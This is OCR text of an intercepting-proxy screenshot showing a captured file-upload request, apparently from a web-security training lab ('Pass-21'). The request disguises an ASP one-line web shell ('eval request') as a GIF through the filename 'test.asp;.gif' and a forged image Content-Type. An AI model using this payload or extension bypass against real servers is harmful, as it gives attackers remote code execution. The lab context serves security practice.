 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------288969927373219639942238085​69
8 Content-Length: 360
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-21/index.php?action=show_code
12 Cookie: ASPSESSIONIDQQRCTQBT=JEGLDLJACAAFGDMPIKKPOCFD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------28896992737321963994223808569
16 Content-Disposition: form-data; name="file"; filename="test.asp;.gif"
17 Content-Type: image/gif
18
19 <% eval request("a")%>
20 -----------------------------28896992737321963994223808569
21 Content-Disposition: form-data; name="submit"